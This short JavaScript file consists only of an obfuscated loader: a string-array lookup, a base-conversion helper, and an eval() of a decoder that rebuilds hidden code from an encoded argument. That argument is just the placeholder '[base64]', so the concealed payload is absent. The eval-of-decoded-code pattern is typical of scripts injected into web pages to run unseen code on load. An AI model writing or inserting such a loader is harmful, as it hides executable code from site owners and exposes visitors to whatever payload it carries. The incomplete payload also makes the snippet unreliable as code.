var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"wCkgdTeVQ",40,5,8))